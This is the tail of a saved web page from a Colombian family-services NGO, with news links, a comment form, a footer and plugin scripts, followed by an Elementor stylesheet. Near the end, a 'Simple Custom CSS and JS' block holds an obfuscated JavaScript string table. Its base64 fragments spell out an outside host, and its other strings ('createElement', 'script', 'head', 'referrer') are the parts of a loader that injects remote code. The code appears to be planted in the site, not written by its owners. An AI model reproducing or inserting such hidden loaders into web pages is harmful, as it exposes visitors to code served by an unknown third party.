class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/captura-tu-mundo-con-la-fotografia-en-modalidad-libertad-asistida-de-cucuta/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-2-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-2-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-2-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/captura-tu-mundo-con-la-fotografia-en-modalidad-libertad-asistida-de-cucuta/">CAPTURA TU MUNDO  CON LA FOTOGRAFIA’ EN MODALIDAD LIBERTAD ASISTIDA DE CÚCUTA</a><br /><time class="text-secondary" datetime="2025-08-01T09:14:09-05:00">1 agosto, 2025</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/capacitacion-para-hablar-en-publico/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://crecerenfamilia.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='697' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c5c9a9eb32" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="search-2" class="widget widget_search"><div class="widget-title">Buscador</div><form class="searchform" role="search" method="get" action="https://crecerenfamilia.org/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Noticias y Actividades</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/visitas-didacticas-de-usuarios-de-hogares-sustitutos-cauca-al-museo-del-oro-del-banco-de-la-republica/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2024/06/LA-SIETE-1-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2024/06/LA-SIETE-1-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2024/06/LA-SIETE-1-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/visitas-didacticas-de-usuarios-de-hogares-sustitutos-cauca-al-museo-del-oro-del-banco-de-la-republica/">VISITAS DIDÁCTICAS DE USUARIOS DE HOGARES SUSTITUTOS CAUCA AL MUSEO DEL ORO DEL BANCO DE LA REPÚBLICA</a><br /><time datetime="2024-06-06T11:58:02-05:00">6 junio, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/espacios-para-prevencion-al-consumo-de-spa-en-modalidad-libertad-asistida-de-cucuta/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2024/06/la-uno-3-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2024/06/la-uno-3-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2024/06/la-uno-3-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/espacios-para-prevencion-al-consumo-de-spa-en-modalidad-libertad-asistida-de-cucuta/">ESPACIOS PARA PREVENCIÓN AL CONSUMO DE SPA EN MODALIDAD LIBERTAD ASISTIDA DE CÚCUTA</a><br /><time datetime="2024-06-05T10:12:05-05:00">5 junio, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/socializan-pacto-de-convivencia-en-externado-semicerrado-de-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/socializan-pacto-de-convivencia-en-externado-semicerrado-de-cali/">SOCIALIZAN PACTO DE CONVIVENCIA EN EXTERNADO SEMICERRADO DE CALI</a><br /><time datetime="2025-08-27T16:34:04-05:00">27 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/encuentro-institucional-regiones-de-colombia-en-el-cae-los-patios/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/encuentro-institucional-regiones-de-colombia-en-el-cae-los-patios/">ENCUENTRO INSTITUCIONAL ‘REGIONES DE COLOMBIA’ EN EL CAE LOS PATIOS</a><br /><time datetime="2025-08-26T13:58:34-05:00">26 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/en-el-externado-semicerrado-de-cali-se-explican-deberes-y-derechos-ante-la-ley/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-2-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-2-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-2-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/en-el-externado-semicerrado-de-cali-se-explican-deberes-y-derechos-ante-la-ley/">EN EL EXTERNADO SEMICERRADO DE CALI SE EXPLICAN DEBERES Y DERECHOS ANTE LA LEY</a><br /><time datetime="2025-08-25T14:29:22-05:00">25 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/jornada-de-salud-mental-en-externado-semicerrado-de-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/jornada-de-salud-mental-en-externado-semicerrado-de-cali/">JORNADA DE SALUD MENTAL EN EXTERNADO SEMICERRADO DE CALI </a><br /><time datetime="2025-08-25T14:26:20-05:00">25 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/ong-crecer-en-familia-invita-a-vincularse-con-hogares-sustitutos-en-cucuta/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/ong-crecer-en-familia-invita-a-vincularse-con-hogares-sustitutos-en-cucuta/">ONG CRECER EN FAMILIA INVITA A VINCULARSE CON HOGARES SUSTITUTOS EN CÚCUTA</a><br /><time datetime="2025-08-25T14:23:05-05:00">25 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/seleccion-valle-del-lili-jugo-contra-sub-20-del-deportivo-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/seleccion-valle-del-lili-jugo-contra-sub-20-del-deportivo-cali/">SELECCIÓN VALLE DEL LILI JUGÓ CONTRA SUB 20 DEL DEPORTIVO CALI</a><br /><time datetime="2025-08-25T14:19:18-05:00">25 agosto, 2025</time></div></article></li></ul></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer data-rocket-location-hash="c7718a5ef16385192abc45828f450db3" id="footer" class="footer solid-bg">

		
			<div data-rocket-location-hash="a18d64eff6b26cfbc18ec3f788fcc28b" class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contacto</div><div class="widget-info">Cra 27 # 6-64- Tel: 334 5444</br>
PBX: (092)5143661</br>
Celular: 316 528 2646</br>
administrativoprincipal@crecefamilia.org</br>
Cali, Colombia</div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/ong.crecerenfamilia/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/crecefamilia" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCV4XcjlkMseSsmUInPXaJ9Q" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/ong.crecerenfamilia/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-80" src="https://crecerenfamilia.org//wp-content/uploads/2018/05/escudos2.png" alt="" width="300" height="129" /></p>
</div>
		</section><section id="custom_html-113" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script>

</script></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div data-rocket-location-hash="1d68176afeb63d269f1040ab50f8e10a" id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Powered by Marketango.co 
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.5.3" id="the7-elementor-frontend-common-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.3" id="dt-main-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://crecerenfamilia.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crecerenfamilia.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.3" id="dt-legacy-js"></script>
<script src="https://crecerenfamilia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.3" id="jquery-mousewheel-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.3" id="the7-custom-scrollbar-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://crecerenfamilia.org/?jkit-ajax-request=jkit_elements", jkit_nonce = "915978d13f";
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script defer src="https://crecerenfamilia.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762988422" id="akismet-frontend-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 85af1b0c759360f41072905c26a51623 --><!-- end Simple Custom CSS and JS -->

<div data-rocket-location-hash="5146ef32e53c1ded58931104c0fae0ca" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="f1b44240ee886ac92a1494623c719415" class="pswp__bg"></div>
	<div data-rocket-location-hash="6b48d35fbd115d3a5d09d43424a6718d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="57cba115c0c695bae1d24a4a2140bcec" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="8c10166a32a4b430f244a26b65ef4abe" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/crecerenfamilia.org\/wp-admin\/admin-ajax.php","nonce":"800a32e6c0","url":"https:\/\/crecerenfamilia.org\/capacitacion-para-hablar-en-publico","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://crecerenfamilia.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768471979 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://crecerenfamilia.org/wp-content/uploads/elementor/css/post-6953.css?ver=1765710060
body_size: 474
content:
.elementor-kit-6953{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#2C2C2C;--e-global-color-accent:#00715D;--e-global-color-390536b:#201D1A;--e-global-color-d3dde08:#F8F8F8;--e-global-color-7afc7bb:#FF9C51;--e-global-color-30364a2:#FBD55B;--e-global-color-c69b414:#000000;--e-global-color-22c322d:#FFFFFF;--e-global-color-33e628e:#E4E4E4;--e-global-color-5aa8242:#50505030;--e-global-color-81a9c4a:#FFFFFF00;--e-global-color-9ce3447:#2B8045;--e-global-typography-primary-font-family:"Outfit";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:1.5em;--e-global-typography-c15e6a8-font-family:"Outfit";--e-global-typography-c15e6a8-font-size:72px;--e-global-typography-c15e6a8-font-weight:600;--e-global-typography-c15e6a8-line-height:1em;--e-global-typography-ffb9126-font-family:"Outfit";--e-global-typography-ffb9126-font-size:56px;--e-global-typography-ffb9126-font-weight:600;--e-global-typography-ffb9126-line-height:1em;--e-global-typography-d86f8c4-font-family:"Outfit";--e-global-typography-d86f8c4-font-size:42px;--e-global-typography-d86f8c4-font-weight:600;--e-global-typography-d86f8c4-line-height:1.1em;--e-global-typography-1859ff9-font-family:"Outfit";--e-global-typography-1859ff9-font-size:32px;--e-global-typography-1859ff9-font-weight:600;--e-global-typography-1859ff9-line-height:1.2em;--e-global-typography-1e03a72-font-family:"Outfit";--e-global-typography-1e03a72-font-size:26px;--e-global-typography-1e03a72-font-weight:600;--e-global-typography-1e03a72-line-height:1.3em;--e-global-typography-617183e-font-family:"Outfit";--e-global-typography-617183e-font-size:20px;--e-global-typography-617183e-font-weight:600;--e-global-typography-617183e-line-height:1.4em;--e-global-typography-6c36adb-font-family:"Outfit";--e-global-typography-6c36adb-font-size:16px;--e-global-typography-6c36adb-font-weight:600;--e-global-typography-6c36adb-line-height:1.5em;--e-global-typography-fd43898-font-family:"Poppins";--e-global-typography-fd43898-font-size:14px;--e-global-typography-fd43898-font-weight:400;--e-global-typography-fd43898-line-height:1.5em;--e-global-typography-f2db769-font-family:"Outfit";--e-global-typography-f2db769-font-size:16px;--e-global-typography-f2db769-font-weight:500;--e-global-typography-f2db769-text-transform:uppercase;--e-global-typography-f2db769-line-height:1.3em;--e-global-typography-f2db769-letter-spacing:2.4px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6953{--e-global-typography-c15e6a8-font-size:52px;--e-global-typography-c15e6a8-line-height:1.2em;--e-global-typography-d86f8c4-font-size:32px;--e-global-typography-1859ff9-font-size:28px;--e-global-typography-1e03a72-font-size:20px;--e-global-typography-617183e-font-size:18px;--e-global-typography-6c36adb-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}